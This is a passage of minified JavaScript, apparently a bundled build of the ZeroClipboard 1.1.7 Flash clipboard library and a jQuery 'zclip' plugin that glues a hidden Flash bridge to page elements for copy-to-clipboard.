e)this.options[c]=e[c];this.handlers={},b.detectFlashSupport()&&o()},d=[],b.prototype.setCurrent=function(a){c=a,this.reposition(),a.getAttribute('title')&&this.setTitle(a.getAttribute('title')),this.setHandCursor(e(a,'cursor')=='pointer')},b.prototype.setText=function(a){a&&a!==''&&(this.options.text=a,this.ready()&&this.flashBridge.setText(a))},b.prototype.setTitle=function(a){a&&a!==''&&this.htmlBridge.setAttribute('title',a)},b.prototype.setSize=function(a,b){this.ready()&&this.flashBridge.setSize(a,b)},b.prototype.setHandCursor=function(a){this.ready()&&this.flashBridge.setHandCursor(a)},b.version='1.1.7',f={moviePath:'ZeroClipboard.swf',trustedDomains:null,text:null,hoverClass:'zeroclipboard-is-hover',activeClass:'zeroclipboard-is-active',allowScriptAccess:'sameDomain'},b.setDefaults=function(b){for(var a in b)f[a]=b[a]},b.destroy=function(){b.prototype._singleton.unglue(d);var a=b.prototype._singleton.htmlBridge;a.parentNode.removeChild(a),delete b.prototype._singleton},b.detectFlashSupport=function(){var a=!1;try{new ActiveXObject('ShockwaveFlash.ShockwaveFlash'),a=!0}catch(b){navigator.mimeTypes['application/x-shockwave-flash']&&(a=!0)}return a},o=function(){var c=b.prototype._singleton,a=document.getElementById('global-zeroclipboard-html-bridge');if(!a){var d='      <object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" id="global-zeroclipboard-flash-bridge" width="100%" height="100%">         <param name="movie" value="'+c.options.moviePath+j(c.options.moviePath)+'"/>         <param name="allowScriptAccess" value="'+c.options.allowScriptAccess+'"/>         <param name="scale" value="exactfit"/>         <param name="loop" value="false"/>         <param name="menu" value="false"/>         <param name="quality" value="best" />         <param name="bgcolor" value="#ffffff"/>         <param name="wmode" value="transparent"/>         <param name="flashvars" value="'+l(c.options)+'"/>         <embed src="'+c.options.moviePath+j(c.options.moviePath)+'"           loop="false" menu="false"           quality="best" bgcolor="#ffffff"           width="100%" height="100%"           name="global-zeroclipboard-flash-bridge"           allowScriptAccess="always"           allowFullScreen="false"           type="application/x-shockwave-flash"           wmode="transparent"           pluginspage="http://www.macromedia.com/go/getflashplayer"           flashvars="'+l(c.options)+'"           scale="exactfit">         </embed>       </object>';a=document.createElement('div'),a.id='global-zeroclipboard-html-bridge',a.setAttribute('class','global-zeroclipboard-container'),a.setAttribute('data-clipboard-ready',!1),a.style.position='absolute',a.style.left='-9999px',a.style.top='-9999px',a.style.width='15px',a.style.height='15px',a.style.zIndex='9999',a.innerHTML=d,document.body.appendChild(a)}c.htmlBridge=a,c.flashBridge=document['global-zeroclipboard-flash-bridge']||a.children[0].lastElementChild},b.prototype.resetBridge=function(){this.htmlBridge.style.left='-9999px',this.htmlBridge.style.top='-9999px',this.htmlBridge.removeAttribute('title'),this.htmlBridge.removeAttribute('data-clipboard-text'),g(c,this.options.activeClass),c=null,this.options.text=null},b.prototype.ready=function(){var a=this.htmlBridge.getAttribute('data-clipboard-ready');return a==='true'||a===!0},b.prototype.reposition=function(){if(!c)return!1;var a=q(c);this.htmlBridge.style.top=a.top+'px',this.htmlBridge.style.left=a.left+'px',this.htmlBridge.style.width=a.width+'px',this.htmlBridge.style.height=a.height+'px',this.htmlBridge.style.zIndex=a.zIndex+1,this.setSize(a.width,a.height)},b.dispatch=function(a,c){b.prototype._singleton.receiveEvent(a,c)},b.prototype.on=function(a,e){var d=a.toString().split(/\s/g);for(var c=0;c<d.length;c++)a=d[c].toLowerCase().replace(/^on/,''),this.handlers[a]||(this.handlers[a]=e);this.handlers.noflash&&!b.detectFlashSupport()&&this.receiveEvent('onNoFlash',null)},b.prototype.addEventListener=b.prototype.on,b.prototype.off=function(c,e){var d=c.toString().split(/\s/g);for(var a=0;a<d.length;a++){c=d[a].toLowerCase().replace(/^on/,'');for(var b in this.handlers)b===c&&this.handlers[b]===e&&delete this.handlers[b]}},b.prototype.removeEventListener=b.prototype.off,b.prototype.receiveEvent=function(b,d){b=b.toString().toLowerCase().replace(/^on/,'');var a=c;switch(b){case'load':if(d&&parseFloat(d.flashVersion.replace(',','.').replace(/[^0-9\.]/gi,''))<10){this.receiveEvent('onWrongFlash',{flashVersion:d.flashVersion});return}this.htmlBridge.setAttribute('data-clipboard-ready',!0);break;case'mouseover':k(a,this.options.hoverClass);break;case'mouseout':g(a,this.options.hoverClass);this.resetBridge();break;case'mousedown':k(a,this.options.activeClass);break;case'mouseup':g(a,this.options.activeClass);break;case'datarequested':var h=a.getAttribute('data-clipboard-target'),e=h?document.getElementById(h):null;if(e){var i=e.value||e.textContent||e.innerText;i&&this.setText(i)}else{var j=a.getAttribute('data-clipboard-text');j&&this.setText(j)}break;case'complete':this.options.text=null;break}if(this.handlers[b]){var f=this.handlers[b];typeof f=='function'?f.call(a,this,d):typeof f=='string'&&window[f].call(a,this,d)}},b.prototype.glue=function(a){a=i(a);for(var b=0;b<a.length;b++)m(a[b],d)==-1&&(d.push(a[b]),p(a[b],'mouseover',h))},b.prototype.unglue=function(a){a=i(a);for(var b=0;b<a.length;b++){n(a[b],'mouseover',h);var c=m(a[b],d);c!=-1&&d.splice(c,1)}},a!==void 0?a.exports=b:typeof define==='function'&&define.amd?define(function(){return b}):window.ZeroClipboard=b}()},{}],2:[function(h,j,i){var c=typeof self!=='undefined'?self:typeof window!=='undefined'?window:{},e=c.ZeroClipboard=h('ZeroClipboard'),g={path:'ZeroClipboard.swf',copy:null,beforeCopy:null,afterCopy:null,clickAfter:!0},f=function(a){return a=0,function(){return a++}}(),d={},b,a=jQuery;a.fn.zclip=function(i){var h,j;if(a.isPlainObject(i))h=a.extend({},g,i),j=f(),d[j]=h,this.data('zclip-client',j),b?b.glue(this):b=new e(this,{moviePath:h.path,trustedDomains:[c.location.protocol+'//'+c.location.host],hoverClass:'hover',activeClass:'active'}),a.isFunction(h.copy)&&this.on('zClip_copy',a.proxy(h.copy,this)),a.isFunction(h.beforeCopy)&&this.on('zClip_beforeCopy',a.proxy(h.beforeCopy,this)),a.isFunction(h.afterCopy)&&this.on('zClip_afterCopy',a.proxy(h.afterCopy,this)),b.on('mouseover',function(){var b=a(this);b.trigger('mouseenter')}),b.on('mouseout',function(){var b=a(this);b.trigger('mouseleave')}),b.on('mousedown',function(){var b=a(this);b.trigger('mousedown')}),b.on('load',function(a){a.setHandCursor(h.setHandCursor)}),b.on('complete',function(h,g){var b=g.text,e=a(this),f=d[e.data('zclip-client')];a.isFunction(f.afterCopy)?e.trigger('zClip_afterCopy',b):(b.length>500&&(b=b.substr(0,500)+'\u2026\n\n('+(b.length-500)+'characters not shown)'),c.alert('Copied text to clipboard:\n\n'+g.text)),f.clickAfter&&e.trigger('click')}),b.on('dataRequested',function(e){var b=a(this),c=d[b.data('zclip-client')];b.trigger('zClip_beforeCopy'),a.isFunction(c.copy)?e.setText(String(b.triggerHandler('zClip_copy'))):e.setText(c.copy)}),a(c).on('load resize',function(){b.reposition()});else if(b&&typeof i==='string')switch(i){case'remove':case'hide':b.unglue(this);break;case'show':b.glue(this)}}},{ZeroClipboard:1}]},{},[2])